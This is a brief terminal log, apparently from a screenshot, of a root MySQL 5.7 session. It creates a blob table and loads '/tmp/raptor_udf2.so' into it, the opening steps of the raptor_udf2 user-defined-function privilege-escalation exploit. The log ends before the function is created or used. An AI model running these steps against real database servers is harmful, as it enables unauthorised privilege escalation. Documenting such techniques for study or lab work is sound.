 juggernaut@Juggernaut-Ubuntu:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 21
Server version: 5.7.34 MySQL Community Server (GPL)

Copyright (c) 2000, 2021, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.05 sec)

mysql> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.02 sec)